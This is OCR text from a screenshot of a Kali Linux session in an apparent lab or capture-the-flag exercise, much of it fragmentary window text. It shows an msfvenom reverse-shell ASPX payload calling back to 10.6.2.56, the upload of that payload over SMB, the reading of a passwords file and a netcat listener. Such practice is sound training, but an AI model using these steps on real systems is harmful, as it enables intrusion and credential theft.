 Notes - Notes
10.6.2.56
10.10.47.235
Notes
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
Mozilla Firefox
10.10.47.235:49663/nt4
Tools: venom-builder - P
root@kali: ~
File Actions Edit View Help
root@k
Error Log:
Target: 10.
[11:25:51]
[11:25:55]
CTRL+C dete
^C
Canceled by
root@kali:~
root@kali:~
root@kali:~
root@kali:~
nt4wrksv
root@kali:~
root@kali: ~
File Actions Edit View Help
root@kali: ~
. D 0 Sat Jul 25 17:46:04 2020
.. D 0 Sat Jul 25 17:46:04 2020
passwords.txt A 98 Sat Jul 25 11:15:33 2020
7735807 blocks of size 4096. 4936940 blocks available
smb: \> more passwords.txt
getting file \passwords.txt of size 98 as /tmp/smbmore.0WdSqM (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \> put test.txt
putting file test.txt as \test.txt (0.0 kb/s) (average 0.0 kb/s)
smb: \> put rev.aspx
putting file rev.aspx as \rev.aspx (2.5 kb/s) (average 1.2 kb/s)
smb: \>
inet6 fe80::b140:8ac1:1d35:1b7b/64 scope link stable-privacy
valid_lft forever preferred_lft forever
root@kali:~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.6.2.56 LPORT=53 -f aspx -o rev.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3413 bytes
Saved as: rev.aspx
root@kali:~# nc -nlvp 53
listening on [any] 53 ...
Waiting for 10.10.47.235...
m
sh
s
s
00-
kerbrute.txt
users
Mozilla Firefox
root@kali: ~/Desktop
root@kali: ~
root@kali: ~
11:31 AM